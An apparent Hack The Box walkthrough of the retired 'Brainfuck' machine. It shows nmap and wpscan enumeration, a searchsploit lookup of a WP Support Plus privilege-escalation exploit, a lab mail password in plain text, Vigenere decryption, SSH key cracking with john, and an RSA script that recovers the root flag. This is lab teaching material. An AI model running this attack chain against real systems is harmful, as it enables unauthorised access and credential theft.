Brief
It is a retired machine from hack the box.
It’s a linux insane machine .
Steps involved
1-Port scanning
2-Enumerating SSLcertificates
3-Editing our host file
4-Exploiting WP Support Plus
5-Getting email password
6-Getting creds for secret form
7-Decoding Vigenere ciphers
8-Decrypting the id_rsa keyprase
9-Getting user.txt
10-Decrypting the root.txt
11-Getting root.txt
Commands involved
1-nmap -sC -sV -O -v -oV 10.10.10.17
2-nano /etc/hosts
3-wpscan --url https://brainfuck.htb --disable-tls-checks
4-searchsploit -x 41006.txt
5-evolution
6- /usr/share/john/ssh2john.py id_rsa >> hash
7-john hash --wordlist=/root/Desktop/rockyou.txt
8-chmod 600 id_rsa
9-ssh -i id_rsa [email protected]
10-python d.py
Port scanning
Nmap 7.70 scan initiated Sat Apr 11 01:33:35 2020 as: nmap -sC -sV -O -v -oV 10.10.10.17
Nmap scan report for 10.10.10.17
Host is up (0.28s latency).
Not shown: 995 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 94:d0:b3:34:e9:a5:37:c5:ac:b9:80:df:2a:54:a5:f0 (RSA)
| 256 6b:d5:dc:15:3a:66:7a:f4:19:91:5d:73:85:b2:4c:b2 (ECDSA)
|_ 256 23:f5:a3:33:33:9d:76:d5:f2:ea:69:71:e3:4e:8e:02 (ED25519)
25/tcp open smtp Postfix smtpd
|smtp-commands: brainfuck, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, 110/tcp open pop3 Dovecot pop3d |_pop3-capabilities: SASL(PLAIN) USER AUTH-RESP-CODE UIDL TOP CAPA RESP-CODES PIPELINING 143/tcp open imap Dovecot imapd |_imap-capabilities: listed ID more IMAP4rev1 IDLE OK Pre-login post-login capabilities ENABLE have AUTH=PLAINA0001 LOGIN-REFERRALS SASL-IR LITERAL+ 443/tcp open ssl/http nginx 1.10.0 (Ubuntu) | http-methods: | Supported Methods: GET HEAD
|http-server-header: nginx/1.10.0 (Ubuntu) |_http-title: Welcome to nginx! | ssl-cert: Subject: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR | Subject Alternative Name: DNS:www.brainfuck.htb, DNS:sup3rs3cr3t.brainfuck.htb | Issuer: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR | Public Key type: rsa | Public Key bits: 3072 | Signature Algorithm: sha256WithRSAEncryption | Not valid before: 2017-04-13T11:19:29 | Not valid after: 2027-04-11T11:19:29 | MD5: cbf1 6899 96aa f7a0 0565 0fc0 9491 7f20 |_SHA-1: f448 e798 a817 5580 879c 8fb8 ef0e 2d3d c656 cb66 |_ssl-date: TLS randomness does not represent time | tls-alpn: | http/1.1
| tls-nextprotoneg:
|_ http/1.1
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 - 4.6 (92%), Linux 3.2 - 4.9 (92%), Linux 3.8 - 3.11 (92%), Linux 4.4 (92%), Linux 3.16 (90%), Linux 3.18 (90%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.962 days (since Fri Apr 10 02:29:04 2020)
TCP Sequence Prediction: Difficulty=265 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Host: brainfuck; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Sat Apr 11 01:34:59 2020 -- 1 IP address (1 host up) scanned in 84.97 seconds
Enumerating SSLcertificates
ssl-cert: Subject: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR | Subject Alternative Name: DNS:www.brainfuck.htb, DNS:sup3rs3cr3t.brainfuck.htb |

Editing host file
On reading the nmap scan results its very much clear that there are DNS on 443 hence first step will be to add it into our host files.
root@nagendra:~/Desktop/htb/brainfuck# nano /etc/hosts
https://brainfuck.htb/
In certificates i found a email.

Now lets visit the site.

The first site https://www.brainfuck.htb appears to be a WordPress site. The second site, https://sup3rs3cr3t.brainfuck.htb is a web forum.
Exploiting WP Support Plus
It is running a wordpress website so i used wpscan tool for enumeration.
wpscan --url https://brainfuck.htb --disable-tls-checks
After running the tool, it appears this site is running an out of date extension wp-support-plus-responsive-ticket-system.
[i] Plugin(s) Identified:[+] wp-support-plus-responsive-ticket-system
| Location: https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/
| Last Updated: 2019-09-03T07:57:00.000Z
| [!] The version is out of date, the latest version is 9.1.2
|
| Detected By: Urls In Homepage (Passive Detection)
|
| Version: 7.1.3 (100% confidence)
| Detected By: Readme - Stable Tag (Aggressive Detection)
| - https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt
So lets search for some exploits for it.

WordPress Plugin WP Live Chat Support 6.2.03 - Persistent Cross-Site Scripting | exploits/php/webapps/40190.txt
WordPress Plugin WP Support Plus Responsive Ticket System 2.0 - Multiple Vulnerabilities | exploits/php/webapps/34589.txt
WordPress Plugin WP Support Plus Responsive Ticket System 7.1.3 - Privilege Escalation | exploits/php/webapps/41006.txt
WordPress Plugin WP Support Plus Responsive Ticket System 7.1.3 - SQL Injection | exploits/php/webapps/40939.txt
Let’s see the first exploit .
searchsploit -x 41006.txt
Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
Date: 10-01-2017
Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
Exploit Author: Kacper Szurek
Contact: http://twitter.com/KacperSzurek
Website: http://security.szurek.pl/
Category: web
Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
Proof of Concept
After editing the proof of concept with the information that i had .

For this we need to start a python server.
root@nagendra:~/Desktop/htb/brainfuck# python -m SimpleHTTPServer
http://localhost:8000/

https://brainfuck.htb/wp-admin/admin-ajax.php
then visiting
https://brainfuck.htb
And boom we are now admin.
Getting email password.

I saw smpt protocols so lets find something about that.
It is always good to look at the plugins.

And by simple ctrl+shift+c showed me the password.

Since we found an SMTP password we can try connecting through: telnet 10.10.10.17 110
User: orestis Password: kHGuERB29DNiNE
Now that we have “orestis” password, lets try and login to the email server with these credentials.
Getting creds for secret form
I used evolution for this purpose.

This message matches with the second website which we got.
https://sup3rs3cr3t.brainfuck.htb
So let’s visit it .
Lets use the creds which we found.
And it worked.

Looking into keys and ssh.

This conversation is having a link which can be useful to us.
But it’s encrypted hence we need to decrypt it first .
Decoding Vigenere ciphers
In order to decrypt the discussion thread, we need to figure out what type of cipher is being used.
If we look at the last sentence of the encrypted orestis posts, it looks exactly like the footer of every cleartext orestis post, 'Orestis - Hacking for fun and profit' as it has the same characters and spacings only these messages are encrypted with a cipher that changes the characters on every post. To decrypt the messages, we need to figure out the key used to encrypt the messages.
I will use the cleartext footer and the first encrypted footer of the key discussion and attempt to decrypt the key with the One Time Pad on rumkin.com
plain text- Orestis - Hacking for fun and profit
encrypted-Pieagnm - Jkoijeg nbw zwx mle grwsnn

After doing for all .
BrainfuCkmybrainfuckmybrainfu
Since we decrypted our first text and it keeps repeating a phrase ‘fuckmybrain‘ we can assume it can be a decrypting key for next encrypted cipher.
Now that we have the key used to encrypt the messages, we can use another cipher decryptor on rumkin.com called Keyed Vigenere which enables us to enter the passphrase (key), our encrypted message and it will decrypt it.

And finally i got the id_rsa.But it’s encrypted .
Decrypting the id_rsa keyprase
root@nagendra:~/Desktop/htb/brainfuck# /usr/share/john/ssh2john.py id_rsa >> hash

root@nagendra:~/Desktop/htb/brainfuck# chmod 600 id_rsa
Getting User.txt
Hence finally got user.txt

Apart from the user.txt we have output.txt and encrypt.sage
Which are pointing towards a root.txt password.
Decrypting the root.txt
orestis@brainfuck:~$ cat encrypt.sage
nbits = 1024
password = open("/root/root.txt").read().strip()
enc_pass = open("output.txt","w")
debug = open("debug.txt","w")
m = Integer(int(password.encode('hex'),16))
p = random_prime(2^floor(nbits/2)-1, lbound=2^floor(nbits/2-1), proof=False)
q = random_prime(2^floor(nbits/2)-1, lbound=2^floor(nbits/2-1), proof=False)
n = pq phi = (p-1)(q-1)
e = ZZ.random_element(phi)
while gcd(e, phi) != 1:
e = ZZ.random_element(phi)
c = pow(m, e, n)
enc_pass.write('Encrypted Password: '+str(c)+'\n')
debug.write(str(p)+'\n')
debug.write(str(q)+'\n')
debug.write(str(e)+'\n')
orestis@brainfuck:~$ cat output.txt
Encrypted Password: 44641914821074071930297814589851746700593470770417111804648920018396305246956127337150936081144106405284134845851392541080862652386840869768622438038690803472550278042463029816028777378141217023336710545449512973950591755053735796799773369044083673911035030605581144977552865771395578778515514288930832915182
orestis@brainfuck:~$ cat debug.txt
7493025776465062819629921475535241674460826792785520881387158343265274170009282504884941039852933109163193651830303308312565580445669284847225535166520307
7020854527787566735458858381555452648322845008266612906844847937070333480373963284146649074252278753696897245898433245929775591091774274652021374143174079
30802007917952508422792869021689193927485016332713622527025219105154254472344627284947779726280995431947454292782426313255523137610532323813714483639434257536830062768286377920010841850346837238015571464755074669373110411870331706974573498912126641409821855678581804467608824177508976254759319210955977053997
After a long time i found a script on google.
import binascii, base64
p = 0xa6055ec186de51800ddd6fcbf0192384ff42d707a55f57af4fcfb0d1dc7bd97055e8275cd4b78ec63c5d592f567c66393a061324aa2e6a8d8fc2a910cbee1ed9
q = 0xfa0f9463ea0a93b929c099320d31c277e0b0dbc65b189ed76124f5a1218f5d91fd0102a4c8de11f28be5e4d0ae91ab319f4537e97ed74bc663e972a4a9119307
e = 0x6d1fdab4ce3217b3fc32c9ed480a31d067fd57d93a9ab52b472dc393ab7852fbcb11abbebfd6aaae8032db1316dc22d3f7c3d631e24df13ef23d3b381a1c3e04abcc745d402ee3a031ac2718fae63b240837b4f657f29ca4702da9af22a3a019d68904a969ddb01bcf941df70af042f4fae5cbeb9c2151b324f387e525094c41
ct = 0x7fe1a4f743675d1987d25d38111fae0f78bbea6852cba5beda47db76d119a3efe24cb04b9449f53becd43b0b46e269826a983f832abb53b7a7e24a43ad15378344ed5c20f51e268186d24c76050c1e73647523bd5f91d9b6ad3e86bbf9126588b1dee21e6997372e36c3e74284734748891829665086e0dc523ed23c386bb520
def egcd(a, b):
x,y, u,v = 0,1, 1,0
while a != 0:
q, r = b//a, b%a
m, n = x-u*q, y-v*q
b,a, x,y, u,v = a,r, u,v, m,n
gcd = b
return gcd, x, y
n = p*q #product of primes
phi = (p-1)*(q-1) #modular multiplicative inverse
gcd, a, b = egcd(e, phi) #calling extended euclidean algorithm
d = a #a is decryption key
out = hex(d)
print("d_hex: " + str(out));
print("n_dec: " + str(d));
pt = pow(ct, d, n)
print("pt_dec: " + str(pt))
out = hex(pt)
out = str(out[2:-1])
print "flag"
print out.decode("hex")
And we just need to replace p,q,e with debug.txt first second and third line.
And ct =output.txt
And boom we got the root flag
Getting Root.txt
root@nagendra:~/Desktop/htb/brainfuck# python d.py
d_hex: 0xc6eccf2d2584044e2173cf0efa88f839ee184df56ce3e6aa450cfcdf9e5ec8b4d8123c2cd57ee4bf7c84e423941191ec57a7944e31327a722143edc1981ecf24bd9b389d673a1bd44288103e501f46994b700ac1abcb15339ff0750566957064605eb9205d159360fb6b907b39ee98683b0f6f418619fcb1665c4c7fa7984e9L
n_dec: 8730619434505424202695243393110875299824837916005183495711605871599704226978295096241357277709197601637267370957300267235576794588910779384003565449171336685547398771618018696647404657266705536859125227436228202269747809884438885837599321762997276849457397006548009824608365446626232570922018165610149151977
pt_dec: 24604052029401386049980296953784287079059245867880966944246662849341507003750
flag
6******************************f